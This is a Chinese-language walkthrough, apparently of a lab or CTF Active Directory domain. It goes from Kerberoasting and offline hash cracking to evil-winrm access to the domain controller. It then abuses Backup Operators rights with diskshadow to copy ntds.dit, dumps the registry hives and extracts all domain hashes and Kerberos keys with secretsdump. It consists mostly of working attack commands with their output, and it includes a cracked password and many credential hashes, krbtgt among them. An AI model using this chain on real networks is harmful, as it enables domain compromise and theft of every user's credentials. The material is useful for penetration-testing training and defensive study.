使用这台域内主机进行 Kerberoast/Kerberoasting 攻击:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Users\Administrator\Desktop> .\Rubeus.exe kerberoast /nowrap /format:hashcat
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.3
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain : xiaorang.lab
[*] Searching path 'LDAP://XR-DC.xiaorang.lab/DC=xiaorang,DC=lab' for '(&(samAccountType=805306368)(servicePrincipalName=*)(!samAccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName : tianjing
[*] DistinguishedName : CN=tianjing,CN=Users,DC=xiaorang,DC=lab
[*] ServicePrincipalName : TERMSERV/xr-0923.xiaorang.lab
[*] PwdLastSet : 2023/5/30 18:25:11
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash : $krb5tgs$23$*tianjing$xiaorang.lab$TERMSERV/xr-0923.xiaorang.lab@xiaorang.lab*$2A4EAAF3A983A2D447014928214AC5AE$A4BBF4D6D9CE801CA54BB7B7F6861FFC7108EF900B8AD50304C1FD7693E5E741A0F0B958616D8CB3DB7E6670314CE0A64F74D1C69060BC830E4811019E9A613DB257DCFA8096FFE3C8E0089B45D2A9DCA0F578CDCDB1311AB81868B11E15F2E5CB4D3AFEC7C470E0AE0FAD91DD48CF5D1271219270243AE1A21D2BD4B7CD9180131B007AF6CA6650F00F54CEE00C8C4C206CCE4B8A820DD8CAA1EF353602332606CAB63A3D3E5958213ECDCE947AE4FDDA0454CD572F4CD0EEDF3D124D91E56B7AD9D5C0514252A7194230EFB8951D9AF28212E285437D9B8812356122FFE6BB2DC611941990424AFB7AC3B367BA22F12AA9220D78793314C6C83F5DEBA7A52FC885EDF3565D573FD6388F2FF9A93C2D6C163C94CF286C30B953AB5F5976949AEA21AED6A0BC2A328154C0C1AB9A1ACC242F5BD92892F007B9DB9309B2D26FDCAD34B23F4AB8262A79B9C15EAB04FD024F0AD13A8667F83142E5EF6966D33293266F185E92B83C37F3E3D3DA03A43A81BC3BA90F15D61ECD315F3699D8FEF9080CFF3F7AE4BE812D4D89AC7B75A5126DE9F30509B74928B88031DD9BD48271F3664BFD56AC124290A28010EB558706CB0F50FB09489E1D40F448E0CEB696D33C7C4DB2C8153D1416AE9445A91778324EB79344CBAD4A26E9A6C9F208838D59032E9E3293D416EC701F35D3F4AC360D06070ADA610E62FD663B6B8350DA3E84A2E2F75A765DF6E0D422C02D0FDE56DD1428F42017408B3677A56BFDCCEFA2006F271649B431A1CCF61BCF402B4900FC986FBF6CE83B15C1C9E12370C535ED2D5BF9C3F08AFEAC06B58E44FAA172C41391FC48A90987455F4F091CD8DED8F588528B658DBD350E6118264C02E0D72C7FD5A138A9454318B2C4E88FA2644ED1641DCC81B7C2FECAAC93AF940F69C64E75E4947FD0C1993E4D847067E37A482033E8ABE868DF6392D8EA0B350F08D65AFFC99E34A88C5DB8979665D78837DBC1AD64160213B95D96B44F584A55092B271DEA46BF51BC7DA45ECD075BAC0E9796C03D05108A4DF9E242FBBD11656186ACE81E72B3E76242611195190774A364B1D68D83FD3997DA494F41D034E12D32352AC83D2D224EEA51E6FCA6974D1C8E8C61F7DC3BD1F47D6CF67586443B422A32469B3A25236D545AA06420D7DDB05BF12D2A25687E9394F85913A8FAFEB6029BE07C8411BCF3D0377748A0C3CC88DB090A565A06CD3FA960E1AAEA440D3F860C1B2048FEC13911415DEB688778CAE3C560E58CB7E787F7203CD591DAC49D2E11722526D78555941CFE7366363350967E69BF0FC6BF585A7B33081026F1579B6B489B06A24F199836EC3F8536F1B36636F72E853E454956D6AC88046EE180744046F3F53E00D37C2F334F36258875E1CBC81CE3735DC025232BE94058137ACC62057BCD9742BF15431856FE6BD9AE1D4A0393D82EF3FC327B77E6C7D91484590D5254DBC45D327016A46F8DC173AEB8288FE57719E03FE8400EFEC75895F981A04A4541DC462DCA3EF3FF14425151D6AFF51F3817BC6D8C0689E86DC64BE9BFA7D1511CEE1DF3375E6684FB8738371BC25E979F4945D8A0487750C5E4735D69B327B1B96FB5B932C06F2599ACB2295BC7AB64BE6271A3F1343DA0E4713B34A24978
在获取到域用户 tianjing 的 hash 后,使用 hashcat 离线破解密码:
1
2
3
┌──(root㉿kali)-[~]
└─# hashcat -m 13100 hashes.txt rockyou.txt --show
$krb5tgs$23$*tianjing$xiaorang.lab$TERMSERV/xr-0923.xiaorang.lab@xiaorang.lab*$2a4eaaf3a983a2d447014928214ac5ae$a4bbf4d6d9ce801ca54bb7b7f6861ffc7108ef900b8ad50304c1fd7693e5e741a0f0b958616d8cb3db7e6670314ce0a64f74d1c69060bc830e4811019e9a613db257dcfa8096ffe3c8e0089b45d2a9dca0f578cdcdb1311ab81868b11e15f2e5cb4d3afec7c470e0ae0fad91dd48cf5d1271219270243ae1a21d2bd4b7cd9180131b007af6ca6650f00f54cee00c8c4c206cce4b8a820dd8caa1ef353602332606cab63a3d3e5958213ecdce947ae4fdda0454cd572f4cd0eedf3d124d91e56b7ad9d5c0514252a7194230efb8951d9af28212e285437d9b8812356122ffe6bb2dc611941990424afb7ac3b367ba22f12aa9220d78793314c6c83f5deba7a52fc885edf3565d573fd6388f2ff9a93c2d6c163c94cf286c30b953ab5f5976949aea21aed6a0bc2a328154c0c1ab9a1acc242f5bd92892f007b9db9309b2d26fdcad34b23f4ab8262a79b9c15eab04fd024f0ad13a8667f83142e5ef6966d33293266f185e92b83c37f3e3d3da03a43a81bc3ba90f15d61ecd315f3699d8fef9080cff3f7ae4be812d4d89ac7b75a5126de9f30509b74928b88031dd9bd48271f3664bfd56ac124290a28010eb558706cb0f50fb09489e1d40f448e0ceb696d33c7c4db2c8153d1416ae9445a91778324eb79344cbad4a26e9a6c9f208838d59032e9e3293d416ec701f35d3f4ac360d06070ada610e62fd663b6b8350da3e84a2e2f75a765df6e0d422c02d0fde56dd1428f42017408b3677a56bfdccefa2006f271649b431a1ccf61bcf402b4900fc986fbf6ce83b15c1c9e12370c535ed2d5bf9c3f08afeac06b58e44faa172c41391fc48a90987455f4f091cd8ded8f588528b658dbd350e6118264c02e0d72c7fd5a138a9454318b2c4e88fa2644ed1641dcc81b7c2fecaac93af940f69c64e75e4947fd0c1993e4d847067e37a482033e8abe868df6392d8ea0b350f08d65affc99e34a88c5db8979665d78837dbc1ad64160213b95d96b44f584a55092b271dea46bf51bc7da45ecd075bac0e9796c03d05108a4df9e242fbbd11656186ace81e72b3e76242611195190774a364b1d68d83fd3997da494f41d034e12d32352ac83d2d224eea51e6fca6974d1c8e8c61f7dc3bd1f47d6cf67586443b422a32469b3a25236d545aa06420d7ddb05bf12d2a25687e9394f85913a8fafeb6029be07c8411bcf3d0377748a0c3cc88db090a565a06cd3fa960e1aaea440d3f860c1b2048fec13911415deb688778cae3c560e58cb7e787f7203cd591dac49d2e11722526d78555941cfe7366363350967e69bf0fc6bf585a7b33081026f1579b6b489b06a24f199836ec3f8536f1b36636f72e853e454956d6ac88046ee180744046f3f53e00d37c2f334f36258875e1cbc81ce3735dc025232be94058137acc62057bcd9742bf15431856fe6bd9ae1d4a0393d82ef3fc327b77e6c7d91484590d5254dbc45d327016a46f8dc173aeb8288fe57719e03fe8400efec75895f981a04a4541dc462dca3ef3ff14425151d6aff51f3817bc6d8c0689e86dc64be9bfa7d1511cee1df3375e6684fb8738371bc25e979f4945d8a0487750c5e4735d69b327b1b96fb5b932c06f2599acb2295bc7ab64be6271a3f1343da0e4713b34a24978:DPQSXSXgh2
使用域用户 tianjing 的凭据去获取主机 XR-DC$ 的 PowerShell 会话(CanPSRemote):
1
2
3
4
5
6
7
8
PS C:\> $LAdmin = "xiaorang.lab\tianjing"
PS C:\> $LPassword = ConvertTo-SecureString "DPQSXSXgh2" -AsPlainText -Force
PS C:\> $Credentials = New-Object -Typename System.Management.Automation.PSCredential -ArgumentList $LAdmin, $LPassword
PS C:\> Enter-PSSession -ComputerName "172.22.14.11" -Credential $Credentials
[172.22.14.11]: PS C:\Users\tianjing\Documents> hostname
XR-DC
[172.22.14.11]: PS C:\Users\tianjing\Documents> whoami
xiaorang\tianjing
使用工具 evil-winrm 连接域控 XR-DC$,再利用 BACKUP OPERATORS 组的特权(SeBackupPrivilege、SeRestorePrivilege),进行卷影拷贝(Shadow Copy):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
┌──(root㉿kali)-[~]
└─# proxychains4 -q evil-winrm -i 172.22.14.11 -u tianjing -p DPQSXSXgh2
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tianjing\Documents> whoami /all
用户信息
----------------
用户名 SID
================= =============================================
xiaorang\tianjing S-1-5-21-158000642-3359129478-2926607586-1104
组信息
-----------------
组名 类型 SID 属性
========================================== ====== ============ ==============================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Backup Operators 别名 S-1-5-32-551 必需的组, 启用于默认, 启用的组
BUILTIN\Remote Management Users 别名 S-1-5-32-580 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
BUILTIN\Pre-Windows 2000 Compatible Access 别名 S-1-5-32-554 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NETWORK 已知组 S-1-5-2 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\High Mandatory Level 标签 S-1-16-12288
特权信息
----------------------
特权名 描述 状态
============================= ================ ======
SeMachineAccountPrivilege 将工作站添加到域 已启用
SeBackupPrivilege 备份文件和目录 已启用
SeRestorePrivilege 还原文件和目录 已启用
SeShutdownPrivilege 关闭系统 已启用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用
用户声明信息
-----------------------
用户声明未知。
已在此设备上禁用对动态访问控制的 Kerberos 支持。
*Evil-WinRM* PS C:\Users\tianjing\Documents>
使用 diskshadow 导出 ntds.dit。将以下 diskshadow 命令保存在一个文本文件中:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
# Set the context to persistent and disable writers
set context persistent nowriters
# Add the C: volume with an alias of "someAlias"
add volume c: alias someAlias
# Create a shadow copy of the volume
create
# Expose the shadow copy as the Z: drive
expose %someAlias% z:
# Execute the backup script or command (absolute path !!!)
# Here, we are using Robocopy in backup mode to copy the NTDS directory from the shadow copy to the C:\temp directory
exec C:\Windows\System32\Robocopy.exe /b z:\Windows\NTDS\ c:\temp\ ntds.dit
# Unexpose the Z: drive
unexpose z:
# Delete the shadow copy
delete shadows volume %someAlias%
# Reset the diskshadow environment
reset
# Exit diskshadow
exit
注:如果你是使用的 Linux,还需要使用
unix2dos命令将文件的编码和间距转换为 Windows 兼容的编码和间距。
使用 evil-winrm 上传文件到目标服务器后,使用 diskshadow 脚本模式,执行包含 diskshadow 命令的文件:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
*Evil-WinRM* PS C:\temp> upload ShadowCopy.txt
Info: Uploading /home/kali/ShadowCopy.txt to C:\temp\ShadowCopy.txt
Data: 756 bytes of 756 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\temp> diskshadow /s ./ShadowCopy.txt
Microsoft DiskShadow 版本 1.0
版权所有 (C) 2013 Microsoft Corporation
在计算机上: XR-DC,2023/7/11 15:58:56
-> # Set the context to persistent and disable writers
-> set context persistent nowriters
->
-> # Add the C: volume with an alias of "someAlias"
-> add volume c: alias someAlias
->
-> # Create a shadow copy of the volume
-> create
已将卷影 ID {03de5431-9671-4151-aab1-5f3ad97d9fb8} 的别名 someAlias 设置为环境变量。
已将卷影集 ID {983a0e79-5caf-4bb2-b39f-682fc1f381e0} 的别名 VSS_SHADOW_SET 设置为环境变量。
正在查询卷影副本集 ID 为 {983a0e79-5caf-4bb2-b39f-682fc1f381e0} 的所有卷影副本
* 卷影副本 ID = {03de5431-9671-4151-aab1-5f3ad97d9fb8} %someAlias%
- 卷影副本集: {983a0e79-5caf-4bb2-b39f-682fc1f381e0} %VSS_SHADOW_SET%
- 卷影副本原始数 = 1
- 原始卷名称: \\?\Volume{4790f32e-0000-0000-0000-100000000000}\ [C:\]
- 创建时间: 2023/7/11 15:58:57
- 卷影副本设备名称: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy19
- 原始计算机: XR-DC.xiaorang.lab
- 服务计算机: XR-DC.xiaorang.lab
- 未暴露
- 提供程序 ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- 属性: No_Auto_Release Persistent No_Writers Differential
已列出的卷影副本数: 1
->
-> # Expose the shadow copy as the Z: drive
-> expose %someAlias% z:
-> %someAlias% = {03de5431-9671-4151-aab1-5f3ad97d9fb8}
已成功将卷影副本暴露为 z:\。
->
-> # Execute the backup script
-> exec C:\Windows\System32\Robocopy.exe /b z:\Windows\NTDS\ c:\temp\ ntds.dit
-------------------------------------------------------------------------------
ROBOCOPY :: Windows 的可靠文件复制
-------------------------------------------------------------------------------
开始时间: 2023年7月11日 15:58:57
源: z:\Windows\NTDS\
目标: c:\temp\
文件: ntds.dit
选项: /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
1 z:\Windows\NTDS\
------------------------------------------------------------------------------
总数 复制 跳过 不匹配 失败 其他
目录: 1 0 1 0 0 0
文件: 1 0 1 0 0 0
字节: 16.00 m 0 16.00 m 0 0 0
时间: 0:00:00 0:00:00 0:00:00 0:00:00
已结束: 2023年7月11日 15:58:57
->
-> # Unexpose the Z: drive
-> unexpose z:
卷影副本 ID {03de5431-9671-4151-aab1-5f3ad97d9fb8} 不再暴露。
->
-> # Delete the shadow copy
-> delete shadows volume %someAlias%
-> %someAlias% = {03de5431-9671-4151-aab1-5f3ad97d9fb8}
正在从提供程序 {b5946137-7b9f-4925-af80-51abd60b20d5} [属性: 0x00020019]中删除卷 \\?\Volume{4790f32e-0000-0000-0000-100000000000}\ 上的卷影副本 {03de5431-9671-4151-aab1-5f3ad97d9fb8}...
已删除的卷影副本数: 1
->
-> # Reset the diskshadow environment
-> reset
->
-> # Exit diskshadow
-> exit
*Evil-WinRM* PS C:\temp>
转储注册表 hive:
1
2
3
4
5
6
7
8
9
10
*Evil-WinRM* PS C:\temp> reg save hklm\sam c:\temp\sam.hive
操作成功完成。
*Evil-WinRM* PS C:\temp> reg save hklm\system c:\temp\system.hive
操作成功完成。
*Evil-WinRM* PS C:\temp> reg save hklm\security c:\temp\security.hive
reg.exe : 错误: 拒绝访问。
+ CategoryInfo : NotSpecified: (错误: 拒绝访问。:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
使用 evil-winrm 下载文件到本地:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
*Evil-WinRM* PS C:\temp> download c:\temp\ntds.dit ./
Info: Downloading c:\temp\ntds.dit to ntds.dit
Info: Download successful!
*Evil-WinRM* PS C:\temp> download c:\temp\sam.hive ./
Info: Downloading c:\temp\sam.hive to sam.hive
Info: Download successful!
*Evil-WinRM* PS C:\temp> download c:\temp\system.hive ./
Info: Downloading c:\temp\system.hive to system.hive
Info: Download successful!
解密 ntds.dit 和 hive 文件:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
┌──(root㉿kali)-[~]
└─# impacket-secretsdump -ntds ntds.dit -sam sam.hive -system system.hive LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x4d1852164a0b068f32110659820cd4bc
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:64d4b4314b59fb051020a12f09effcac:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 8cca939cb8a94a304d33209b41a99517
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:70c39b547b7d8adec35ad7c09fb1d277:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
XR-DC$:1000:aad3b435b51404eeaad3b435b51404ee:28b508bccbc765e1779134fc309ee161:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4b2afb57dd0833ee9ed732ea89c263a3:::
XR-0923$:1103:aad3b435b51404eeaad3b435b51404ee:8519c5a89b2cd4d679a5a36f26863e5d:::
tianjing:1104:aad3b435b51404eeaad3b435b51404ee:c8252441ad9f475d629865fe86b3aecd:::
liyuying:1106:aad3b435b51404eeaad3b435b51404ee:4e77dc688f87c4ebbbe1da95931d25d1:::
wangyuying:1107:aad3b435b51404eeaad3b435b51404ee:f09d261da7841e97bc25e5a95833ee4a:::
yangguiying:1108:aad3b435b51404eeaad3b435b51404ee:93242254318fe496c9d03908c0ab7440:::
zhoumin:1109:aad3b435b51404eeaad3b435b51404ee:fad94b7c69cdbc4376fb17dc78cc858e:::
chenyun:1110:aad3b435b51404eeaad3b435b51404ee:8e41a10b056df5d0c53e8140d4790b21:::
chenmei:1111:aad3b435b51404eeaad3b435b51404ee:d53b17e5763bb9f028211044a32a9267:::
huangmin:1112:aad3b435b51404eeaad3b435b51404ee:9c75fa751d66813d7ed4caa6d2d9af38:::
jiangcheng:1113:aad3b435b51404eeaad3b435b51404ee:9c75fa751d66813d7ed4caa6d2d9af38:::
huanggang:1114:aad3b435b51404eeaad3b435b51404ee:9c75fa751d66813d7ed4caa6d2d9af38:::
machao:1115:aad3b435b51404eeaad3b435b51404ee:9a504875c8fc24ea22c3a27152ed3273:::
liguihua:1119:aad3b435b51404eeaad3b435b51404ee:88c540dbe639451a04a5183ea0e0af0d:::
wangfang:1120:aad3b435b51404eeaad3b435b51404ee:0bf4fdbc625a4435868eb71dbc8307b3:::
liguizhi:1122:aad3b435b51404eeaad3b435b51404ee:51c00743fa6f148926694c830112ae33:::
wangyulan:1123:aad3b435b51404eeaad3b435b51404ee:9b57eb71d89ba4003558cc451c3393ef:::
huachunmei:1126:aad3b435b51404eeaad3b435b51404ee:75fa801c8a5bedcb2b81c4f792ce1024:::
jiadongmei:1127:aad3b435b51404eeaad3b435b51404ee:6ac97d0534c99743bfa52ed5584e916b:::
liguilan:1128:aad3b435b51404eeaad3b435b51404ee:c337e57ca73c99e1eb1da443425da58b:::
yuxuecheng:1129:aad3b435b51404eeaad3b435b51404ee:cfc4835a206d618f1d7ea2bc22cc49ac:::
lixiuying:1130:aad3b435b51404eeaad3b435b51404ee:2e73b44dce942ffe682bb3b4052caa95:::
liguizhen:1134:aad3b435b51404eeaad3b435b51404ee:63d1d7be0b04f6b5b5336434a3d5a518:::
chenjianhua:1135:aad3b435b51404eeaad3b435b51404ee:5e121c3d4d259f35917c9c666c7c3650:::
yangjuan:1138:aad3b435b51404eeaad3b435b51404ee:68868390d1183fb671a371e0929b8a54:::
lidan:1139:aad3b435b51404eeaad3b435b51404ee:4dea8e760936a0d96f906edc4a470add:::
liyang:1140:aad3b435b51404eeaad3b435b51404ee:428aa70becfc16307febab419ecb313c:::
zhaojun:1141:aad3b435b51404eeaad3b435b51404ee:2f8101fa58b9337891ec96ce56b8b2f7:::
chenxin:1145:aad3b435b51404eeaad3b435b51404ee:e0eca1319b608886bc2102ba569a13f6:::
chenfei:1146:aad3b435b51404eeaad3b435b51404ee:dc1d2b7d3939d0002ba8292d1e1b20a4:::
chenhao:1148:aad3b435b51404eeaad3b435b51404ee:1145c8ce1774e134341b1f243eaca68b:::
lifei:1149:aad3b435b51404eeaad3b435b51404ee:3e08a9626cd85505b46166ae57e38ca1:::
zhangfang:1150:aad3b435b51404eeaad3b435b51404ee:010505bc625ab34f2b4e497861c51f13:::
zhangkun:1151:aad3b435b51404eeaad3b435b51404ee:814c056b97ff9cf9bbe4922c4ca32881:::
yanglei:1155:aad3b435b51404eeaad3b435b51404ee:055fd770c62e1b9582c1aeebcb04fc71:::
chenxia:1157:aad3b435b51404eeaad3b435b51404ee:c52d91b91f859c850087fa74e14a9069:::
zhangkai:1160:aad3b435b51404eeaad3b435b51404ee:40fee6e974e30258042a6b845acf41f4:::
liuyu:1161:aad3b435b51404eeaad3b435b51404ee:bafadbab49757fda93da68c7f9f787a7:::
chenming:1163:aad3b435b51404eeaad3b435b51404ee:75f769ecda05fbf6a6848f8398e9b120:::
mali:1164:aad3b435b51404eeaad3b435b51404ee:8a5e14c2a4876105e7c1370d36cfc7a1:::
chengang:1169:aad3b435b51404eeaad3b435b51404ee:8bd93219f6d7921e241415c508473482:::
huangwei:1171:aad3b435b51404eeaad3b435b51404ee:5b681f8a5961a08ad983c05ea976a65e:::
lixia:1174:aad3b435b51404eeaad3b435b51404ee:5fc366da322ac7c3098ab20bb56ffe11:::
xujing:1175:aad3b435b51404eeaad3b435b51404ee:3df64977422013367c25f57cd9d3b2c3:::
zhangjuan:1178:aad3b435b51404eeaad3b435b51404ee:dba8c7706c9c2fea332afe2b8e8a1bba:::
chenhui:1179:aad3b435b51404eeaad3b435b51404ee:78f95a95a9304cf06f1b0a733ac8eee7:::
liying:1181:aad3b435b51404eeaad3b435b51404ee:d3e572a3aa71a4cefe7a8ad65dc4e1ec:::
zhaoli:1182:aad3b435b51404eeaad3b435b51404ee:561b71d50c2614d91e6031a1e44ba3fe:::
zhoujing:1184:aad3b435b51404eeaad3b435b51404ee:1fefe6706ec68bb805361ce5a9944fbc:::
zhaoyong:1189:aad3b435b51404eeaad3b435b51404ee:27bd4f7d5403828b5ed310729119693a:::
wangyu:1192:aad3b435b51404eeaad3b435b51404ee:f1476afff3d4e3e4c97a0e18a88a651f:::
yangli:1193:aad3b435b51404eeaad3b435b51404ee:5d01864d2dc0eca800b7faf6aac91b38:::
yangliu:1196:aad3b435b51404eeaad3b435b51404ee:101fdcd11cd305f78495a8bcd31b02d9:::
wangying:1197:aad3b435b51404eeaad3b435b51404ee:0a8fbc5b333c1a52b4b8089fee9c274a:::
chenjie:1198:aad3b435b51404eeaad3b435b51404ee:fe343db5062c94af05a2c5b2bcfbf8ad:::
yangyong:1199:aad3b435b51404eeaad3b435b51404ee:e03de581dc8e75885672faa7e9f4d498:::
lixin:1201:aad3b435b51404eeaad3b435b51404ee:dd559fcf4523947742dbdc72f9e52e6b:::
zhanghui:1205:aad3b435b51404eeaad3b435b51404ee:ea31fe5bfe9fcbb74613ce13ac81225f:::
chenlin:1208:aad3b435b51404eeaad3b435b51404ee:b8cd9155c7c4e3f2fe535272566420cf:::
chenjuan:1209:aad3b435b51404eeaad3b435b51404ee:38f7a5a37bca7d68b17ad2eb922b44f3:::
chenchen:1215:aad3b435b51404eeaad3b435b51404ee:9e7295616a8faf501b5526f0eaeb5b0c:::
wangbing:1216:aad3b435b51404eeaad3b435b51404ee:d12641f47f63cb00cb5686ab0baa7113:::
chenling:1219:aad3b435b51404eeaad3b435b51404ee:f322cbf95eba279337538777e454abf1:::
yangmei:1220:aad3b435b51404eeaad3b435b51404ee:b50dd4e0fe64b40d91c33a97d4c66784:::
tiangui:1226:aad3b435b51404eeaad3b435b51404ee:8b30503a779d10de17744bb56ee15b8c:::
tianwen:1227:aad3b435b51404eeaad3b435b51404ee:667454046d29e985b63a7931f4b9219d:::
tianshengli:1228:aad3b435b51404eeaad3b435b51404ee:df0febe8871e463155401c3d896244fc:::
tianshi:1229:aad3b435b51404eeaad3b435b51404ee:63d1d7be0b04f6b5b5336434a3d5a518:::
tianlong:1230:aad3b435b51404eeaad3b435b51404ee:5e121c3d4d259f35917c9c666c7c3650:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:afdaee99d584caec50bfce43fb4f524e80017d7d04fdd435849a9e8a037ba399
Administrator:aes128-cts-hmac-sha1-96:17cf30f985414dfc95092429bf74fac7
Administrator:des-cbc-md5:79a1466708cd6838
XR-DC$:aes256-cts-hmac-sha1-96:d0ad72242e3427e019423ffaf2c5e0ef8b3c24d7d19dfa168e2b6b6a183bb329
XR-DC$:aes128-cts-hmac-sha1-96:52cfe45e1f3a6b3e10733e8685dd04f5
XR-DC$:des-cbc-md5:ec86a2ba0246e36b
krbtgt:aes256-cts-hmac-sha1-96:b2f2e630f3c12c2cc2779624a11a1406c792c8f31d145246e657b230ff9f0f09
krbtgt:aes128-cts-hmac-sha1-96:5f2c868accc1f40c80fdf7094494faf4
krbtgt:des-cbc-md5:673b2937e3cd7cab
XR-0923$:aes256-cts-hmac-sha1-96:02441b847ba66594021166a9df5b18ede009ddc78da3727e0a0ca7f6b398d603
XR-0923$:aes128-cts-hmac-sha1-96:d865e85f9bb8373356e869737257af3b
XR-0923$:des-cbc-md5:0e1c435245ea6838
tianjing:aes256-cts-hmac-sha1-96:0d2a06ad0f07f0571bb99c1fae170bde9dbb57b8c364a0f5c75370dde8b449af
tianjing:aes128-cts-hmac-sha1-96:e936ddfdaab20e8445c2e182e14cd422
tianjing:des-cbc-md5:15bf5d5de52a6be3
liyuying:aes256-cts-hmac-sha1-96:488901e33ba91b2b58d927797a5ec7f8bede179e6f3b7fba62aac4b9936427c9
liyuying:aes128-cts-hmac-sha1-96:5cbb47c3d5766dc4d33c613ab6f9a45f
liyuying:des-cbc-md5:027504a7a820ba07
wangyuying:aes256-cts-hmac-sha1-96:ed3bd47fce79ad0170f48646647764054b670720e4ad31328e5f50dc191aef2d
wangyuying:aes128-cts-hmac-sha1-96:0d66d8bfb7de1aaad057270b923edf46
wangyuying:des-cbc-md5:79918564ab61fe43
yangguiying:aes256-cts-hmac-sha1-96:8b06648fe9d6e47d8df4c4a3407b9bca7d7ae8b7a355d35788e483e24b5d5329
yangguiying:aes128-cts-hmac-sha1-96:65e2c07527272134938a1754e6a47740
yangguiying:des-cbc-md5:d532798061dad50d
zhoumin:aes256-cts-hmac-sha1-96:46fab8083c4f48489b21b5da3e2fc922ef1f66cfbbc78829b2fc477e4723783d
zhoumin:aes128-cts-hmac-sha1-96:1bff68920b27915b3f1e917ad981f854
zhoumin:des-cbc-md5:9dd67c40eff13de3
chenyun:aes256-cts-hmac-sha1-96:a56040ca8fb3770f172e4d17598afe76c45e5c400bfe8be77aba7b47655fd441
chenyun:aes128-cts-hmac-sha1-96:b74c17427ac4f3a8825eb0e1c861f59c
chenyun:des-cbc-md5:706e205864a1fe64
chenmei:aes256-cts-hmac-sha1-96:4cd6ffc87bbfccc5310e03680e5bafabca1cb658dececb87642e13dcbd1a7bb1
chenmei:aes128-cts-hmac-sha1-96:6afadb7a5f030a0181e340d94cb2a76a
chenmei:des-cbc-md5:70fbabc40b7a29ef
huangmin:aes256-cts-hmac-sha1-96:3fbff1b76fbe10a02085ff0a7bbd3e7c0e153078a8afe1895b0e10d342f33a28
huangmin:aes128-cts-hmac-sha1-96:2cfb104d7aaa245c6730fa57f38899f0
huangmin:des-cbc-md5:970df24ce354fe01
jiangcheng:aes256-cts-hmac-sha1-96:b10c07048384977f2470005b67dfa9d5e7a17de0fb04d53b49a3e0fb413d0215
